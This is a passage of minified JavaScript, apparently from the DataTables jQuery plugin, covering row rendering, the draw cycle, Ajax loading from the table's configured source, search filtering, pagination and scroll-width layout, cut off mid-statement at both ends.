t.aiDisplayMaster.push(o),l=t.rowIdFn(i),l!==r&&(t.aIds[l]=h),(f||!t.oFeatures.bDeferRender)&&lr(t,o,f,e),o}function si(t,i){var r;return i instanceof n||(i=n(i)),i.map(function(n,i){return r=cr(t,i),it(t,r.data,i,r.cells)})}function de(n,t){return t._DT_RowIndex!==r?t._DT_RowIndex:null}function ge(t,i,r){return n.inArray(r,t.aoData[i].anCells)}function p(n,t,i,u){var h=n.iDraw,e=n.aoColumns[i],s=n.aoData[t]._aData,o=e.sDefaultContent,f=e.fnGetData(s,u,{settings:n,row:t,col:i});if(f===r)return n.iDrawError!=h&&o===null&&(tt(n,0,"Requested unknown parameter "+(typeof e.mData=="function"?"{function}":"'"+e.mData+"'")+" for row "+t+", column "+i,4),n.iDrawError=h),o;if((f===s||f===null)&&o!==null&&u!==r)f=o;else if(typeof f=="function")return f.call(s);return f===null&&u=="display"?"":f}function du(n,t,i,r){var u=n.aoColumns[i],f=n.aoData[t]._aData;u.fnSetData(f,r,{settings:n,row:t,col:i})}function sr(t){return n.map(t.match(/(\\.|[^\.])+/g)||[""],function(n){return n.replace(/\\\./g,".")})}function ft(t){var i,u;return n.isPlainObject(t)?(i={},n.each(t,function(n,t){t&&(i[n]=ft(t))}),function(n,t,u,f){var e=i[t]||i._;return e!==r?e(n,t,u,f):n}):t===null?function(n){return n}:typeof t=="function"?function(n,i,r,u){return t(n,i,r,u)}:typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)?(u=function(t,i,f){var s,a,h,v,e,o,y,c,p,l;if(f!=="")for(e=sr(f),o=0,y=e.length;o<y;o++){if(s=e[o].match(ht),a=e[o].match(ut),s){if(e[o]=e[o].replace(ht,""),e[o]!==""&&(t=t[e[o]]),h=[],e.splice(0,o+1),v=e.join("."),n.isArray(t))for(c=0,p=t.length;c<p;c++)h.push(u(t[c],i,v));l=s[0].substring(1,s[0].length-1);t=l===""?h:h.join(l);break}else if(a){e[o]=e[o].replace(ut,"");t=t[e[o]]();continue}if(t===null||t[e[o]]===r)return r;t=t[e[o]]}return t},function(n,i){return u(n,i,t)}):function(n){return n[t]}}function et(t){if(n.isPlainObject(t))return et(t._);if(t===null)return function(){};if(typeof t=="function")return function(n,i,r){t(n,"set",i,r)};if(typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)){var i=function(t,u,f){for(var s,p,e=sr(f),h,c=e[e.length-1],a,v,l,y,o=0,w=e.length-1;o<w;o++){if(a=e[o].match(ht),v=e[o].match(ut),a){if(e[o]=e[o].replace(ht,""),t[e[o]]=[],h=e.slice(),h.splice(0,o+1),y=h.join("."),n.isArray(u))for(s=0,p=u.length;s<p;s++)l={},i(l,u[s],y),t[e[o]].push(l);else t[e[o]]=u;return}v&&(e[o]=e[o].replace(ut,""),t=t[e[o]](u));(t[e[o]]===null||t[e[o]]===r)&&(t[e[o]]={});t=t[e[o]]}c.match(ut)?t=t[c.replace(ut,"")](u):t[c.replace(ht,"")]=u};return function(n,r){return i(n,r,t)}}return function(n,i){n[t]=i}}function hr(n){return w(n.aoData,"_aData")}function hi(n){n.aoData.length=0;n.aiDisplayMaster.length=0;n.aiDisplay.length=0;n.aIds={}}function ci(n,t,i){for(var f=-1,u=0,e=n.length;u<e;u++)n[u]==t?f=u:n[u]>t&&n[u]--;f!=-1&&i===r&&n.splice(f,1)}function bt(n,t,i,u){var e=n.aoData[t],f,s,c=function(i,r){while(i.childNodes.length)i.removeChild(i.firstChild);i.innerHTML=p(n,t,r,"display")},o,h;if(i!=="dom"&&(i&&i!=="auto"||e.src!=="dom")){if(o=e.anCells,o)if(u!==r)c(o[u],u);else for(f=0,s=o.length;f<s;f++)c(o[f],f)}else e._aData=cr(n,e,u,u===r?r:e._aData).data;if(e._aSortData=null,e._aFilterData=null,h=n.aoColumns,u!==r)h[u].sType=null;else{for(f=0,s=h.length;f<s;f++)h[f].sType=null;ar(n,e)}}function cr(t,i,u,f){var s=[],o=i.firstChild,v,e,h=0,c,d=t.aoColumns,b=t._rowReadObject,l,y,a,k,p,w;if(f=f!==r?f:b?{}:[],l=function(n,t){var i,r,u;typeof n=="string"&&(i=n.indexOf("@"),i!==-1&&(r=n.substring(i+1),u=et(n),u(f,t.getAttribute(r))))},y=function(t){if(u===r||u===h)if(e=d[h],c=n.trim(t.innerHTML),e&&e._bAttrSrc){var i=et(e.mData._);i(f,c);l(e.mData.sort,t);l(e.mData.type,t);l(e.mData.filter,t)}else b?(e._setter||(e._setter=et(e.mData)),e._setter(f,c)):f[h]=c;h++},o)while(o)v=o.nodeName.toUpperCase(),(v=="TD"||v=="TH")&&(y(o),s.push(o)),o=o.nextSibling;else for(s=i.anCells,a=0,k=s.length;a<k;a++)y(s[a]);return p=i.firstChild?i:i.nTr,p&&(w=p.getAttribute("id"),w&&et(t.rowId)(f,w)),{data:f,cells:s}}function lr(t,r,u,f){var c=t.aoData[r],a=c._aData,v=[],l,h,e,s,y;if(c.nTr===null){for(l=u||i.createElement("tr"),c.nTr=l,c.anCells=v,l._DT_RowIndex=r,ar(t,c),s=0,y=t.aoColumns.length;s<y;s++)e=t.aoColumns[s],h=u?f[s]:i.createElement(e.sCellType),h._DT_CellIndex={row:r,column:s},v.push(h),u&&!e.mRender&&e.mData===s||n.isPlainObject(e.mData)&&e.mData._===s+".display"||(h.innerHTML=p(t,r,s,"display")),e.sClass&&(h.className+=" "+e.sClass),e.bVisible&&!u?l.appendChild(h):!e.bVisible&&u&&h.parentNode.removeChild(h),e.fnCreatedCell&&e.fnCreatedCell.call(t.oInstance,h,p(t,r,s),a,r,s);o(t,"aoRowCreatedCallback",null,[l,a,r])}c.nTr.setAttribute("role","row")}function ar(t,i){var u=i.nTr,r=i._aData,f,e;u&&(f=t.rowIdFn(r),f&&(u.id=f),r.DT_RowClass&&(e=r.DT_RowClass.split(" "),i.__rowc=i.__rowc?fi(i.__rowc.concat(e)):e,n(u).removeClass(i.__rowc.join(" ")).addClass(r.DT_RowClass)),r.DT_RowAttr&&n(u).attr(r.DT_RowAttr),r.DT_RowData&&n(u).data(r.DT_RowData))}function gu(t){var r,e,u,l,i,f=t.nTHead,a=t.nTFoot,o=n("th, td",f).length===0,s=t.oClasses,h=t.aoColumns,c;for(o&&(l=n("<tr/>").appendTo(f)),r=0,e=h.length;r<e;r++)i=h[r],u=n(i.nTh).addClass(i.sClass),o&&u.appendTo(l),t.oFeatures.bSort&&(u.addClass(i.sSortingClass),i.bSortable!==!1&&(u.attr("tabindex",t.iTabIndex).attr("aria-controls",t.sTableId),dr(t,i.nTh,r))),i.sTitle!=u[0].innerHTML&&u.html(i.sTitle),tu(t,"header")(t,u,i,s);if(o&&dt(t.aoHeader,f),n(f).find(">tr").attr("role","row"),n(f).find(">tr>th, >tr>td").addClass(s.sHeaderTH),n(a).find(">tr>th, >tr>td").addClass(s.sFooterTH),a!==null)for(c=t.aoFooter[0],r=0,e=c.length;r<e;r++)i=h[r],i.nTf=c[r].cell,i.sClass&&n(i.nTf).addClass(i.sClass)}function kt(t,i,u){var f,a,e,y,v,p,c,o=[],l=[],w=t.aoColumns.length,s,h;if(i){for(u===r&&(u=!1),f=0,a=i.length;f<a;f++){for(o[f]=i[f].slice(),o[f].nTr=i[f].nTr,e=w-1;e>=0;e--)t.aoColumns[e].bVisible||u||o[f].splice(e,1);l.push([])}for(f=0,a=o.length;f<a;f++){if(c=o[f].nTr,c)while(p=c.firstChild)c.removeChild(p);for(e=0,y=o[f].length;e<y;e++)if(s=1,h=1,l[f][e]===r){for(c.appendChild(o[f][e].cell),l[f][e]=1;o[f+s]!==r&&o[f][e].cell==o[f+s][e].cell;)l[f+s][e]=1,s++;while(o[f][e+h]!==r&&o[f][e].cell==o[f][e+h].cell){for(v=0;v<s;v++)l[f+v][e+h]=1;h++}n(o[f][e].cell).attr("rowspan",s).attr("colspan",h)}}}}function rt(t){var ut=o(t,"aoPreDrawCallback","preDraw",[t]),c,l,it,rt,f,nt,i,a,v,p,tt;if(n.inArray(!1,ut)!==-1){b(t,!1);return}var w=[],k=0,d=t.asStripeClasses,g=d.length,ft=t.aoOpenRows.length,e=t.oLanguage,u=t.iInitDisplayStart,s=y(t)=="ssp",h=t.aiDisplay;if(t.bDrawing=!0,u!==r&&u!==-1&&(t._iDisplayStart=s?u:u>=t.fnRecordsDisplay()?0:u,t.iInitDisplayStart=-1),c=t._iDisplayStart,l=t.fnDisplayEnd(),t.bDeferLoading)t.bDeferLoading=!1,t.iDraw++,b(t,!1);else if(s){if(!t.bDestroying&&!tf(t))return}else t.iDraw++;if(h.length!==0)for(it=s?0:c,rt=s?t.aoData.length:l,f=it;f<rt;f++)nt=h[f],i=t.aoData[nt],i.nTr===null&&lr(t,nt),a=i.nTr,g!==0&&(v=d[k%g],i._sRowStripe!=v&&(n(a).removeClass(i._sRowStripe).addClass(v),i._sRowStripe=v)),o(t,"aoRowCallback",null,[a,i._aData,k,f]),w.push(a),k++;else p=e.sZeroRecords,t.iDraw==1&&y(t)=="ajax"?p=e.sLoadingRecords:e.sEmptyTable&&t.fnRecordsTotal()===0&&(p=e.sEmptyTable),w[0]=n("<tr/>",{"class":g?d[0]:""}).append(n("<td />",{valign:"top",colSpan:wt(t),"class":t.oClasses.sRowEmpty}).html(p))[0];o(t,"aoHeaderCallback","header",[n(t.nTHead).children("tr")[0],hr(t),c,l,h]);o(t,"aoFooterCallback","footer",[n(t.nTFoot).children("tr")[0],hr(t),c,l,h]);tt=n(t.nTBody);tt.children().detach();tt.append(n(w));o(t,"aoDrawCallback","draw",[t]);t.bSorted=!1;t.bFiltered=!1;t.bDrawing=!1}function ot(n,t){var i=n.oFeatures,r=i.bSort,u=i.bFilter;r&&ie(n);u?gt(n,n.oPreviousSearch):n.aiDisplay=n.aiDisplayMaster.slice();t!==!0&&(n._iDisplayStart=0);n._drawHold=t;rt(n);n._drawHold=!1}function nf(t){var v=t.oClasses,g=n(t.nTable),k=n("<div/>").insertBefore(g),h=t.oFeatures,o=n("<div/>",{id:t.sTableId+"_wrapper","class":v.sWrapper+(t.nTFoot?"":" "+v.sNoFooter)}),c,f,i,s,y,r,l,e,p,w,a,d,b;for(t.nHolding=k[0],t.nTableWrapper=o[0],t.nTableReinsertBefore=t.nTable.nextSibling,c=t.sDom.split(""),e=0;e<c.length;e++){if(f=null,i=c[e],i=="<"){if(s=n("<div/>")[0],y=c[e+1],y=="'"||y=='"'){for(r="",l=2;c[e+l]!=y;)r+=c[e+l],l++;r=="H"?r=v.sJUIHeader:r=="F"&&(r=v.sJUIFooter);r.indexOf(".")!=-1?(p=r.split("."),s.id=p[0].substr(1,p[0].length-1),s.className=p[1]):r.charAt(0)=="#"?s.id=r.substr(1,r.length-1):s.className=r;e+=l}o.append(s);o=n(s)}else if(i==">")o=o.parent();else if(i=="l"&&h.bPaginate&&h.bLengthChange)f=pf(t);else if(i=="f"&&h.bFilter)f=ff(t);else if(i=="r"&&h.bProcessing)f=bf(t);else if(i=="t")f=kf(t);else if(i=="i"&&h.bInfo)f=af(t);else if(i=="p"&&h.bPaginate)f=wf(t);else if(u.ext.feature.length!==0)for(w=u.ext.feature,a=0,d=w.length;a<d;a++)if(i==w[a].cFeature){f=w[a].fnInit(t);break}f&&(b=t.aanFeatures,b[i]||(b[i]=[]),b[i].push(f),o.append(f))}k.replaceWith(o);t.nHolding=null}function dt(t,i){var c=n(i).children("tr"),l,u,r,o,s,h,a,v,f,e,y,p=function(n,t,i){for(var r=n[t];r[i];)i++;return i};for(t.splice(0,t.length),r=0,h=c.length;r<h;r++)t.push([]);for(r=0,h=c.length;r<h;r++)for(l=c[r],v=0,u=l.firstChild;u;){if(u.nodeName.toUpperCase()=="TD"||u.nodeName.toUpperCase()=="TH")for(f=u.getAttribute("colspan")*1,e=u.getAttribute("rowspan")*1,f=!f||f===0||f===1?1:f,e=!e||e===0||e===1?1:e,a=p(t,r,v),y=f===1?!0:!1,s=0;s<f;s++)for(o=0;o<e;o++)t[r+o][a+s]={cell:u,unique:y},t[r+o].nTr=l;u=u.nextSibling}}function li(n,t,i){var f=[],u,e,r,o;for(i||(i=n.aoHeader,t&&(i=[],dt(i,t))),u=0,e=i.length;u<e;u++)for(r=0,o=i[u].length;r<o;r++)!i[u][r].unique||f[r]&&n.bSortCellsTop||(f[r]=i[u][r].cell);return f}function ai(t,i,r){var f,l,s,c;o(t,"aoServerParams","serverParams",[i]);i&&n.isArray(i)&&(f={},l=/(.*?)\[\]$/,n.each(i,function(n,t){var r=t.name.match(l),i;r?(i=r[0],f[i]||(f[i]=[]),f[i].push(t.value)):f[t.name]=t.value}),i=f);var e,u=t.ajax,a=t.oInstance,h=function(n){o(t,null,"xhr",[t,n,t.jqXHR]);r(n)};n.isPlainObject(u)&&u.data&&(e=u.data,s=n.isFunction(e)?e(i,t):e,i=n.isFunction(e)&&s?s:n.extend(!0,i,s),delete u.data);c={data:i,success:function(n){var i=n.error||n.sError;i&&tt(t,0,i);t.json=n;h(n)},dataType:"json",cache:!1,type:t.sServerMethod,error:function(i,r){var u=o(t,null,"xhr",[t,null,t.jqXHR]);n.inArray(!0,u)===-1&&(r=="parsererror"?tt(t,0,"Invalid JSON response",1):i.readyState===4&&tt(t,0,"Ajax error",7));b(t,!1)}};t.oAjaxData=i;o(t,null,"preXhr",[t,i]);t.fnServerData?t.fnServerData.call(a,t.sAjaxSource,n.map(i,function(n,t){return{name:t,value:n}}),h,t):t.sAjaxSource||typeof u=="string"?t.jqXHR=n.ajax(n.extend(c,{url:u||t.sAjaxSource})):n.isFunction(u)?t.jqXHR=u.call(a,i,h,t):(t.jqXHR=n.ajax(n.extend(c,u)),u.data=e)}function tf(n){return n.bAjaxDataGet?(n.iDraw++,b(n,!0),ai(n,rf(n),function(t){uf(n,t)}),!1):!0}function rf(t){var c=t.aoColumns,y=c.length,e=t.oFeatures,h=t.oPreviousSearch,d=t.aoPreSearchCols,r,l=[],a,f,o,p=ct(t),b=t._iDisplayStart,k=e.bPaginate!==!1?t._iDisplayLength:-1,i=function(n,t){l.push({name:n,value:t})},s,v;for(i("sEcho",t.iDraw),i("iColumns",y),i("sColumns",w(c,"sName").join(",")),i("iDisplayStart",b),i("iDisplayLength",k),s={draw:t.iDraw,columns:[],order:[],start:b,length:k,search:{value:h.sSearch,regex:h.bRegex}},r=0;r<y;r++)f=c[r],o=d[r],a=typeof f.mData=="function"?"function":f.mData,s.columns.push({data:a,name:f.sName,searchable:f.bSearchable,orderable:f.bSortable,search:{value:o.sSearch,regex:o.bRegex}}),i("mDataProp_"+r,a),e.bFilter&&(i("sSearch_"+r,o.sSearch),i("bRegex_"+r,o.bRegex),i("bSearchable_"+r,f.bSearchable)),e.bSort&&i("bSortable_"+r,f.bSortable);return(e.bFilter&&(i("sSearch",h.sSearch),i("bRegex",h.bRegex)),e.bSort&&(n.each(p,function(n,t){s.order.push({column:t.col,dir:t.dir});i("iSortCol_"+n,t.col);i("sSortDir_"+n,t.dir)}),i("iSortingCols",p.length)),v=u.ext.legacy.ajax,v===null)?t.sAjaxSource?l:s:v?l:s}function uf(n,t){var u=function(n,i){return t[n]!==r?t[n]:t[i]},e=vi(n,t),f=u("sEcho","draw"),s=u("iTotalRecords","recordsTotal"),h=u("iTotalDisplayRecords","recordsFiltered"),i,o;if(f){if(f*1<n.iDraw)return;n.iDraw=f*1}for(hi(n),n._iRecordsTotal=parseInt(s,10),n._iRecordsDisplay=parseInt(h,10),i=0,o=e.length;i<o;i++)it(n,e[i]);n.aiDisplay=n.aiDisplayMaster.slice();n.bAjaxDataGet=!1;rt(n);n._bInitComplete||pi(n,t);n.bAjaxDataGet=!0;b(n,!1)}function vi(t,i){var u=n.isPlainObject(t.ajax)&&t.ajax.dataSrc!==r?t.ajax.dataSrc:t.sAjaxDataProp;return u==="data"?i.aaData||i[u]:u!==""?ft(u)(i):i}function ff(t){var f=t.oClasses,e=t.sTableId,o=t.oLanguage,r=t.oPreviousSearch,s=t.aanFeatures,h='<input type="search" class="'+f.sFilterInput+'"/>',u=o.sSearch;u=u.match(/_INPUT_/)?u.replace("_INPUT_",h):u+h;var c=n("<div/>",{id:s.f?null:e+"_filter","class":f.sFilter}).append(n("<label/>").append(u)),l=function(){var i=s.f,n=this.value?this.value:"";n!=r.sSearch&&(gt(t,{sSearch:n,bRegex:r.bRegex,bSmart:r.bSmart,bCaseInsensitive:r.bCaseInsensitive}),t._iDisplayStart=0,rt(t))},a=t.searchDelay!==null?t.searchDelay:y(t)==="ssp"?400:0,v=n("input",c).val(r.sSearch).attr("placeholder",o.sSearchPlaceholder).on("keyup.DT search.DT input.DT paste.DT cut.DT",a?bi(l,a):l).on("keypress.DT",function(n){if(n.keyCode==13)return!1}).attr("aria-controls",e);n(t.nTable).on("search.dt.DT",function(n,u){if(t===u)try{v[0]!==i.activeElement&&v.val(r.sSearch)}catch(f){}});return c[0]}function gt(n,t,i){var e=n.oPreviousSearch,f=n.aoPreSearchCols,s=function(n){e.sSearch=n.sSearch;e.bRegex=n.bRegex;e.bSmart=n.bSmart;e.bCaseInsensitive=n.bCaseInsensitive},h=function(n){return n.bEscapeRegex!==r?!n.bEscapeRegex:n.bRegex},u;if(or(n),y(n)!="ssp"){for(sf(n,t.sSearch,i,h(t),t.bSmart,t.bCaseInsensitive),s(t),u=0;u<f.length;u++)of(n,f[u].sSearch,u,h(f[u]),f[u].bSmart,f[u].bCaseInsensitive);ef(n)}else s(t);n.bFiltered=!0;o(n,null,"search",[n])}function ef(t){for(var s,i,c,h=u.ext.search,r=t.aiDisplay,e,f,o=0,l=h.length;o<l;o++){for(s=[],i=0,c=r.length;i<c;i++)f=r[i],e=t.aoData[f],h[o](t,e._aFilterData,f,e._aData,i)&&s.push(f);r.length=0;n.merge(r,s)}}function of(n,t,i,r,u,f){var e;if(t!==""){var s,h=[],o=n.aiDisplay,c=vr(t,r,u,f);for(e=0;e<o.length;e++)s=n.aoData[o[e]]._aFilterData[i],c.test(s)&&h.push(o[e]);n.aiDisplay=h}}function sf(n,t,i,r,f,e){var v=vr(t,r,f,e),h=n.oPreviousSearch.sSearch,c=n.aiDisplayMaster,s,l,o,a=[];if(u.ext.search.length!==0&&(i=!0),l=hf(n),t.length<=0)n.aiDisplay=c.slice();else{for((l||i||h.length>t.length||t.indexOf(h)!==0||n.bSorted)&&(n.aiDisplay=c.slice()),s=n.aiDisplay,o=0;o<s.length;o++)v.test(n.aoData[s[o]]._sFilterRow)&&a.push(s[o]);n.aiDisplay=a}}function vr(t,i,r,u){if(t=i?t:yr(t),r){var f=n.map(t.match(/"[^"]+"|[^ ]+/g)||[""],function(n){if(n.charAt(0)==='"'){var t=n.match(/^"(.*)"$/);n=t?t[1]:n}return n.replace('"',"")});t="^(?=.*?"+f.join(")(?=.*?")+").*$"}return new RegExp(t,u?"i":"")}function hf(n){for(var s=n.aoColumns,f,r,c,e,t,o,l=u.ext.type.search,a=!1,i=0,h=n.aoData.length;i<h;i++)if(o=n.aoData[i],!o._aFilterData){for(e=[],r=0,c=s.length;r<c;r++)f=s[r],f.bSearchable?(t=p(n,i,r,"filter"),l[f.sType]&&(t=l[f.sType](t)),t===null&&(t=""),typeof t!="string"&&t.toString&&(t=t.toString())):t="",t.indexOf&&t.indexOf("&")!==-1&&(yi.innerHTML=t,t=no?yi.textContent:yi.innerText),t.replace&&(t=t.replace(/[\r\n]/g,"")),e.push(t);o._aFilterData=e;o._sFilterRow=e.join("  ");a=!0}return a}function cf(n){return{search:n.sSearch,smart:n.bSmart,regex:n.bRegex,caseInsensitive:n.bCaseInsensitive}}function lf(n){return{sSearch:n.search,bSmart:n.smart,bRegex:n.regex,bCaseInsensitive:n.caseInsensitive}}function af(t){var i=t.sTableId,r=t.aanFeatures.i,u=n("<div/>",{"class":t.oClasses.sInfo,id:r?null:i+"_info"});return r||(t.aoDrawCallback.push({fn:vf,sName:"information"}),u.attr("role","status").attr("aria-live","polite"),n(t.nTable).attr("aria-describedby",i+"_info")),u[0]}function vf(t){var e=t.aanFeatures.i,f;if(e.length!==0){var r=t.oLanguage,s=t._iDisplayStart+1,h=t.fnDisplayEnd(),o=t.fnRecordsTotal(),u=t.fnRecordsDisplay(),i=u?r.sInfo:r.sInfoEmpty;u!==o&&(i+=" "+r.sInfoFiltered);i+=r.sInfoPostFix;i=yf(t,i);f=r.fnInfoCallback;f!==null&&(i=f.call(t.oInstance,t,s,h,o,u,i));n(e).html(i)}}function yf(n,t){var i=n.fnFormatNumber,u=n._iDisplayStart+1,r=n._iDisplayLength,f=n.fnRecordsDisplay(),e=r===-1;return t.replace(/_START_/g,i.call(n,u)).replace(/_END_/g,i.call(n,n.fnDisplayEnd())).replace(/_MAX_/g,i.call(n,n.fnRecordsTotal())).replace(/_TOTAL_/g,i.call(n,f)).replace(/_PAGE_/g,i.call(n,e?1:Math.ceil(u/r))).replace(/_PAGES_/g,i.call(n,e?1:Math.ceil(f/r)))}function ni(n){var t,u,e=n.iInitDisplayStart,f=n.aoColumns,i,s=n.oFeatures,c=n.bDeferLoading,r;if(!n.bInitialised){setTimeout(function(){ni(n)},200);return}for(nf(n),gu(n),kt(n,n.aoHeader),kt(n,n.aoFooter),b(n,!0),s.bAutoWidth&&br(n),t=0,u=f.length;t<u;t++)i=f[t],i.sWidth&&(i.nTh.style.width=h(i.sWidth));o(n,null,"preInit",[n]);ot(n);r=y(n);(r!="ssp"||c)&&(r=="ajax"?ai(n,[],function(i){var r=vi(n,i);for(t=0;t<r.length;t++)it(n,r[t]);n.iInitDisplayStart=e;ot(n);b(n,!1);pi(n,i)},n):(b(n,!1),pi(n)))}function pi(n,t){n._bInitComplete=!0;(t||n.oInit.aaData)&&vt(n);o(n,null,"plugin-init",[n,t]);o(n,"aoInitComplete","init",[n,t])}function pr(n,t){var i=parseInt(t,10);n._iDisplayLength=i;nu(n);o(n,null,"length",[n,i])}function pf(t){for(var r,o=t.oClasses,f=t.sTableId,u=t.aLengthMenu,s=n.isArray(u[0]),h=s?u[0]:u,e=s?u[1]:u,c=n("<select/>",{name:f+"_length","aria-controls":f,"class":o.sLengthSelect}),i=0,l=h.length;i<l;i++)c[0][i]=new Option(typeof e[i]=="number"?t.fnFormatNumber(e[i]):e[i],h[i]);r=n("<div><label/><\/div>").addClass(o.sLength);t.aanFeatures.l||(r[0].id=f+"_length");r.children().append(t.oLanguage.sLengthMenu.replace("_MENU_",c[0].outerHTML));n("select",r).val(t._iDisplayLength).on("change.DT",function(){pr(t,n(this).val());rt(t)});n(t.nTable).on("length.dt.DT",function(i,u,f){t===u&&n("select",r).val(f)});return r[0]}function wf(t){var e=t.sPaginationType,i=u.ext.pager[e],o=typeof i=="function",s=function(n){rt(n)},r=n("<div/>").addClass(t.oClasses.sPaging+e)[0],f=t.aanFeatures;return o||i.fnInit(t,r,s),f.p||(r.id=t.sTableId+"_paginate",t.aoDrawCallback.push({fn:function(n){if(o)for(var l=n._iDisplayStart,r=n._iDisplayLength,a=n.fnRecordsDisplay(),u=r===-1,e=u?0:Math.ceil(l/r),h=u?1:Math.ceil(a/r),v=i(e,h),t=0,c=f.p.length;t<c;t++)tu(n,"pageButton")(n,f.p[t],t,v,e,h);else i.fnUpdate(n,s)},sName:"pagination"})),r}function wr(n,t,i){var r=n._iDisplayStart,u=n._iDisplayLength,f=n.fnRecordsDisplay(),e;return f===0||u===-1?r=0:typeof t=="number"?(r=t*u,r>f&&(r=0)):t=="first"?r=0:t=="previous"?(r=u>=0?r-u:0,r<0&&(r=0)):t=="next"?r+u<f&&(r+=u):t=="last"?r=Math.floor((f-1)/u)*u:tt(n,0,"Unknown paging action: "+t,5),e=n._iDisplayStart!==r,n._iDisplayStart=r,e&&(o(n,null,"page",[n]),i&&rt(n)),e}function bf(t){return n("<div/>",{id:t.aanFeatures.r?null:t.sTableId+"_processing","class":t.oClasses.sProcessing}).html(t.oLanguage.sProcessing).insertBefore(t.nTable)[0]}function b(t,i){t.oFeatures.bProcessing&&n(t.aanFeatures.r).css("display",i?"block":"none");o(t,null,"processing",[t,i])}function kf(t){var i=n(t.nTable),r,c;if(i.attr("role","grid"),r=t.oScroll,r.sX===""&&r.sY==="")return t.nTable;var u=r.sX,y=r.sY,f=t.oClasses,s=i.children("caption"),p=s.length?s[0]._captionSide:null,k=n(i[0].cloneNode(!1)),d=n(i[0].cloneNode(!1)),o=i.children("tfoot"),e="<div/>",l=function(n){return n?h(n):null};o.length||(o=null);c=n(e,{"class":f.sScrollWrapper}).append(n(e,{"class":f.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollHeadInner}).css({"box-sizing":"content-box",width:r.sXInner||"100%"}).append(k.removeAttr("id").css("margin-left",0).append(p==="top"?s:null).append(i.children("thead"))))).append(n(e,{"class":f.sScrollBody}).css({position:"relative",overflow:"auto",width:l(u)}).append(i));o&&c.append(n(e,{"class":f.sScrollFoot}).css({overflow:"hidden",border:0,width:u?l(u):"100%"}).append(n(e,{"class":f.sScrollFootInner}).append(d.removeAttr("id").css("margin-left",0).append(p==="bottom"?s:null).append(i.children("tfoot")))));var a=c.children(),w=a[0],v=a[1],b=o?a[2]:null;if(u)n(v).on("scroll.DT",function(){var n=this.scrollLeft;w.scrollLeft=n;o&&(b.scrollLeft=n)});return n(v).css(y&&r.bCollapse?"max-height":"height",y),t.nScrollHead=w,t.nScrollBody=v,t.nScrollFoot=b,t.aoDrawCallback.push({fn:wi,sName:"scrolling"}),c[0]}function wi(t){var y=t.oScroll,k=y.sX,g=y.sXInner,ri=y.sY,e=y.iBarWidth,nt=n(t.nScrollHead),ui=nt[0].style,ct=nt.children("div"),lt=ct[0].style,fi=ct.children("table"),u=t.nScrollBody,l=n(u),it=u.style,ei=n(t.nScrollFoot),rt=ei.children("div"),oi=rt.children("table"),at=n(t.nTHead),i=n(t.nTable),pt=i[0],p=pt.style,f=t.nTFoot?n(t.nTFoot):null,wt=t.oBrowser,ut=wt.bScrollOversize,si=w(t.aoColumns,"nTh"),bt,kt,a,o,b,dt,ft=[],et=[],gt=[],ni=[],ti,s,c,ii=function(n){var t=n.style;t.paddingTop="0";t.paddingBottom="0";t.borderTopWidth="0";t.borderBottomWidth="0";t.height=0},ot=u.scrollHeight>u.clientHeight,v,st,ht;if(t.scrollBarVis!==ot&&t.scrollBarVis!==r){t.scrollBarVis=ot;vt(t);return}t.scrollBarVis=ot;i.children("thead, tfoot").remove();f&&(dt=f.clone().prependTo(i),kt=f.find("tr"),o=dt.find("tr"));b=at.clone().prependTo(i);bt=at.find("tr");a=b.find("tr");b.find("th, td").removeAttr("tabindex");k||(it.width="100%",nt[0].style.width="100%");n.each(li(t,b),function(n,i){ti=yt(t,n);i.style.width=t.aoColumns[ti].sWidth});f&&d(function(n){n.style.width=""},o);c=i.outerWidth();k===""?(p.width="100%",ut&&(i.find("tbody").height()>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(i.outerWidth()-e)),c=i.outerWidth()):g!==""&&(p.width=h(g),c=i.outerWidth());d(ii,a);d(function(t){gt.push(t.innerHTML);ft.push(h(n(t).css("width")))},a);d(function(t,i){n.inArray(t,si)!==-1&&(t.style.width=ft[i])},bt);n(a).height(0);f&&(d(ii,o),d(function(t){ni.push(t.innerHTML);et.push(h(n(t).css("width")))},o),d(function(n,t){n.style.width=et[t]},kt),n(o).height(0));d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+gt[t]+"<\/div>";n.style.width=ft[t]},a);f&&d(function(n,t){n.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+ni[t]+"<\/div>";n.style.width=et[t]},o);i.outerWidth()<c?(s=u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll"?c+e:c,ut&&(u.scrollHeight>u.offsetHeight||l.css("overflow-y")=="scroll")&&(p.width=h(s-e)),(k===""||g!=="")&&tt(t,1,"Possible column misalignment",6)):s="100%";it.width=h(s);ui.width=h(s);f&&(t.nScrollFoot.style.width=h(s));ri||ut&&(it.height=h(pt.offsetHeight+e));v=i.outerWidth();fi[0].style.width=h(v);lt.width=h(v);st=i.height()>u.clientHeight||l.css("overflow-y")=="scroll";ht="padding"+(wt.bScrollbarLeft?"Left":"Right");lt[ht]=st?e+"px":"0px";f&&(oi[0].style.width=h(v),rt[0].style.width=h(v),rt[0].style[ht]=st?e+"px":"0px");i.children("colgroup").insertBefore(i.children("thead"));l.scroll();(t.bSorted||t.bFiltered)&&!t._drawHold&&(u.scrollTop=0)}function d(n,t,i){for(var e=0,u=0,o=t.length,r,f;u<o;){for(r=t[u].firstChild,f=i?i[u].firstChild:null;r;)r.nodeType===1&&(i?n(r,f,e):n(r,e),e++),r=r.nextSibling,f=i?f.nextSibling:null;u++}}function br(i){var c=i.nTable,l=i.aoColumns,y=i.oScroll,p=y.sY,a=y.sX,it=y.sXInner,w=l.length,e=oi(i,"bVisible"),o=n("th",i.nTHead),s=c.getAttribute("width"),v=c.parentNode,rt=!1,r,f,b,ut=i.oBrowser,ft=ut.bScrollOversize,k=c.style.width,d,u,et,ot,g,tt;for(k&&k.indexOf("%")!==-1&&(s=k),r=0;r<e.length;r++)f=l[e[r]],f.sWidth!==null&&(f.sWidth=gf(f.sWidthOrig,v),rt=!0);if(!ft&&(rt||a||p||w!=wt(i)||w!=o.length)){for(u=n(c).clone().css("visibility","hidden").removeAttr("id"),u.find("tbody tr").remove(),et=n("<tr/>").appendTo(u.find("tbody")),u.find("thead, tfoot").remove(),u.append(n(i.nTHead).clone()).append(n(i.nTFoot).clone()),u.find("tfoot th, tfoot 